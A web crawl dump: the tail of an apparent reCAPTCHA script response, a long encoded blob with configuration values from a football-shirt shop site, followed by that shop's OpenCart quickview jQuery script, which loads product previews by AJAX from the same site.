CqsOZRjrCthvCqEVlXMKJwpTDgw7DmEzDl2TDv2TCj1PCsScxCT/CrsO6G8OVwqnDhcOmRRtAwrHDusOzw7cCfhBOEMOTwoc9L8OOw7Ruw5LCr8KkHycawrjCtns9w6bDgwFuwqgNwpd/QGrCp8Ohw4fCqMKtdQPCoVfCkcK/[base64]/[base64]/DuMOfTsKnwqQOaMKdwq0ow6LCpXgTwrBUwq/[base64]/[base64]/DrMKVw4QfCMOVwo3CoMKOwp/CkRVZBWXCksKdw6XDhG8hwozDuMOqwqItwrvDnsKUwpTCisK8Zh4pwpDCs3/Dvg0Xw7jCpcKBwoZsCcKnw6IPOMOfwpdfKMOew6HDtsKcXMOURsKow4HCsBnDusKNw4d0OsKKNcKgXMOFw53CpsOPPcOxdkzDgj4sw5RMw7/[base64]/DoMOXw6RDw6Zhw6fCjMKCwrNwCwrCv8K3wpw8wplpwqPCq8OGw4XDhl9WdTlpw6FaF1I8WyvDlcKjwrRtQ0hGZVEMwp7CilLDhzLDnSzCgBzDsMKrajIPwo/Dgj1ZwrvCt8O+CnHDq8OBb8KtwqJCRcO2w4h2KjjDgFXDiWDDqBVdwr9dw6EhU8KFw7cUwoxxdwFGw4fCgxvDpQYcw4xmQjfCt8KNRhoBw7cCaMOMCMOOwq/DtsOXV356w581w6cnL8Otw4sxHsKTw659TcOSwrZpacKVwoIII8KGVcOCQMKFLsOMM8OOBynDvsKcw6NIwqHDlhbCpkTDicKbwqEWeVcAfGfCvMKXwpvDii/DlcOkbsKcQjMeHMOZwq1aH8KkwpsgXcKow4Zrf8KCLcOwwpYjG8K7P8K3wpXCo3hSw5YmXzrDsnfCvsOewpTDiDBYXxjDhcK9wpsrw4vDicOnw5jDhCTCqRUbR159I8Kdwr9POMKcw4TCjMOed8KDFMKnwq8Dwp/[base64]/CjcKjAUR6woY4w405LynCoEJfN8OGwrZOwpHDpwtKwoNEJsO5asKtw6jDi8ODw6PCojFyw7FiwqHDkcKpwpTDq07CgMOgFsK2w7jDvytCOEUjHhHCkcKGwodrwp5RwqEmKcOdBsKwwoTDgCfCkAopw5lXCU/DtsKIwo1oZkFrCcKRwpIwW8OIV1NBw74bwo9RJz7CosOpw7vCtcOpCUYHw7jCkMOcw4/DkSrCiTfDqV/[base64]/YcOnckPDviEXDMODwoHDl8Krw4AMAyLDu8KrS2pnLsKnwoLCnMKCw6jDpsOEwqbDkcOew7HCm39hQcK2wpQTVQETw77DrBDDvMKdw73DpsOjVMOowqzCtcKhwqPClBggwqEIdMOPwoVTwoBlw5rDi8ORFm/Cj2zCkQhgwpoVN8OswozDvsKQW8Ohw4/CvsKfw7dTMi3Di8O4wrvCi8OOR3XCvl03wqrCvCpmw7fCkGrCpHtxe0dDccKNHB1ZShLDrFrCrsOkwoDCr8OAF2HCl1LCojUNUTbCrsKMw7VHw7dywrZRwoB/dz7CqHXDkMOUAsOOesKoQS8PwqHCjE9Ww43Du3zCjMOpb8OAPgHCoMOjw63DlsK2w6hSw6rDiMOpw6LCrXpwwqdWNV/DpcKsw6fCqsK0ZA86GSA5wrcjPcKWwo1MfsOiwrfDocKiwo3DhsKvw5B/w7HDosOcw4VuwrIAw5fCpiY3esK7S15zwpnDgMONwolZw4Bdw4zDoj8+dcKtCcOFOEEgU350JWsgUw3DsjjDvQzDvsKFwrkuw4LDlcO+XU4SfTx/[base64]/Ds2MOwpvDs8KHBsKLw6jCkcK3UmrCsMKiYMK3DsKDw7JzCcOJclzDgcKtCnjDo8OYwq/DlMO2ZsK9w5rDr33CmsOjcMKGwrppKXvDlcOCHMOnwq5nwq9fw61zMMKoVWNUwoxzw7UqO8KQw7nDp0UqfcKpRAYDwrvDrcOFw50xw7g/w64ZwrTDrcK9bcO1EsOhwoxdwrvCqlbCm8OdVExsU8OHO8KGTRV2bXvCusOod8KOw50HAMKwwqRuwpt9wr5BVcKMwrnCnMOvw7UGNMKuP8KubyjCnsK6wrfDv8ODwrnDvHFNJMKLwr3CqXULw6fDicO0IMOww4zCi8OJT1BJw6fCjDkEwp/CsMK+Pl1KSsK5ZmDDt8OCwrXDgRtWFMKzCXTDl8K8cCEIH8O/QHlPwrHCvmFXwoVIEErCiMK/wqDDnsKew5XCpsOwWsOvw6PCjsODQsKAw7fDgMKQwpvDiElJIsOHwpXDncO9w78nHRgfasOdw6XDpwBvw4ZUw5LDj29Uwo3DnFLCmMKKw5/Ds8OvwpvDk8KhXMOPL8KDX8OBw6RxwrJxw4pewqzCiMKMw6s/JsKbaW/ClRzCviPCpMK1woPCryrChsKTdW9+SyfCp23DqcOzHsKwYH3CvsKOCnEufMOLX0PCtsKZLsOdw6djSnkBw5XDrMKqw7nDlgQqwpnCrMKjaMK5esOHAyDDkm40RCDDnjbCngnDn3BIwrg3YsOGw6UGUsO+ZcKxWcKiwoBheyjDg8KFwpNNFMOkw59Kw4jCvUtow7/DuGoaWSYEPAbCqMOkw5thwrfCtcOjw7hnwprDnBErwoQXUMK/PMO4ScKgwoDCicKVCR/CqEAWwoQ6wrsXwpgVw5hTL8Oiwo3CiDwcSsOuCXvDnsKOLSHCrURofxDDsCzDg0XDscKZwoRxwqtTKxLDtSNKwrfCgMKcw5JKZsK2ax/DgzzChcOVw4MfNsOlw6BqRMOAwpXCpcKiw43DtMKswo9ww4wzHcOzwq0TwpvCoBhZA8O9w7PCjnBwwqrDmsOCECwZw6h+wqHDosK0wp05fMKIwo4lw7nDisOUUsODAcOtw7dOMwjDv8Krw5duJUjCnEXCrno1w4DDtBUrw4vChsKwM8K9MmAUwozDssOwBG/DosO9OGXDqRbDni7Dpn4xWMOqRsKHH8OHwpRAw78Bw6HDo8ORw7bDogTCs8OOw6Ukw5PDoQLDgGhsaDAcJGfClMKbwo1fNMOvw5YKwrYZwqdYU8Kxw6/Dh8OwaTNwf8OBwpVRw5TCvCdCKcOsRG/CrMOENsKzZMOTw5VJw5d6fcObMcKXMcOPw43DpsKew4jCjMOELSjCgMOAwqU4woDDrUdfwqdQwrLDrVsmwr7Cvnhbwo/[base64]/bsOewrrDsAzDkcOzw4PDusKpU1zDthbCt8O1YcKeJA1GNkwOwozDp8Ovw6Ubwq1ew7Fsw7I1JlJ9NHEnwp3CvHcGBMOXwqXCqsKeRyHDpcKORFInwqYWccOPwo7DtcKjw5F5Xz4KwoZiIMKxLDbDh8KEwrQkw4/[base64]/CohpkwpRrSxHClzN5CsK/[base64]/[base64]/CkcO3WsK2w6HDoMOywo8JWlYTwo7CiMKQwrcXO8OfX8KBwrthTMKrwrVcw47Cg8OOXMOCw6/Dn8KwDljDrlHDo8KAwrLDpw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xCZpCB2tkCh5o3dnKxIGrFHPR8oGepiotcMUGJ2BoQM\\u003d\x22,0,0,null,1,1768790762203,0,0,[253,142,249],null,[136,126,142,43,189],\x22RC-1Kv_JaDD72JTUQ\x22,null,null,null,null,null,\x220dAFcWeA4N2jP7zMUOJMdL2LhRdfyehOyb_RZz94zSPGUM__pe9-PRxEFP6oREnxYpahmgw1vQPr6s0rxn5Fx2wlF9JpagCUglfA\x22,1768873562353]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cfb3camisetas.com.es/catalog/view/javascript/opentheme/ocquickview/ocquickview.js
body_size: 167
content:
//<![CDATA[
$(window).load(function () {
	ocquickview.initQuickViewContainer();
});

var ocquickview = {
	'initQuickViewContainer' : function () {
		$('body').append('<div class="quickview-container"></div>');
		$('div.quickview-container').load('index.php?route=product/ocquickview/appendcontainer');
	},

	'appendCloseFrameLink' : function () {
		$('div#quickview-content').prepend("<a href='javascript:void(0);' class='a-qv-close' onclick='ocquickview.closeQVFrame()'>Close</a>");
	},

	'closeQVFrame' : function () {
		$('#quickview-bg-block').hide();
    	$('.quickview-load-img').hide();
    	$('div#quickview-content').hide(600).html('');
	},

	'ajaxView'	: function (url) {
		if(url.search('route=product/product') != -1) {
			url = url.replace('route=product/product', 'route=product/ocquickview');
		} else {
			url = 'index.php?route=product/ocquickview/seoview&ourl=' + url;
		}

		$.ajax({
			url 		: url,
			type		: 'get',
			beforeSend	: function() {
				$('#quickview-bg-block').show();
				$('.quickview-load-img').show();
			},
			success		: function(json) {
				if(json['success'] == true) {
					$('.quickview-load-img').hide();
					$('#quickview-content').html(json['html']);
					ocquickview.appendCloseFrameLink();
					$('#quickview-content').show(600);
				}
			}
		});
	}
};
//]]>
